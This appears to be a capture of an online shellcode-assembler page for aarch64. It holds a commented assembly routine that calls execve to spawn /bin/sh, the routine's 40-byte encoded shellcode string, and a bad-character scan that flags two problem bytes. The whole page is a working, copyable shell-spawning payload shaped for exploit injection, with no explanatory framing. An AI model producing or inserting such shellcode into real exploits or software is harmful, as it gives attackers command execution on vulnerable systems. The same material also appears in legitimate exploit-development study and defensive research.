 Architecture: aarch64
Output Format: Inline
Search pattern: Enter a regex pattern (e.g., 00.. or 00(?!FF)) Search Respect byte boundaries
Bad patterns: 00 0a 0d 6321 Check Bad Patterns
Respect instruction boundaries
Length: 40 bytes
Assembly Instructions:
// execve("/bin/sh", NULL, NULL)
mov  x1, #0x622F // x1 = 0x000000000000622F ("b/")
movk x1, #0x6E69, lsl #16 // x1 = 0x000000006E69622F ("nib/")
movk x1, #0x732F, lsl #32 // x1 = 0x0000732F6E69622F ("s/nib/")
movk x1, #0x68, lsl #48 // x1 = 0x0068732F6E69622F ("hs/nib/")
str  x1, [sp, #-8]! // push x1
mov  x1, xzr // args[1] = NULL
mov  x2, xzr // args[2] = NULL
add  x0, sp, x1 // args[0] = pointer to "/bin/sh\0"
mov  x8, #221 // Systemcall Number = 221 (execve)
svc  #0x1337 // Invoke Systemcall
Run
"\xe1\x45\x8c\xd2\x21\xcd\xad\xf2\xe1\x65\xce\xf2\x01\x0d\xe0\xf2\xe1\x8f\x1f\xf8\xe1\x03\x1f\xaa\xe2
\x03\x1f\xaa\xe0\x63\x21\x8b\xa8\x1b\x80\xd2\xe1\x66\x02\xd4"
Copy Output
Search Results:
Bad patterns found:
Offset 13: 0d
Offset 29: 63 21
Found 2 bad pattern(s).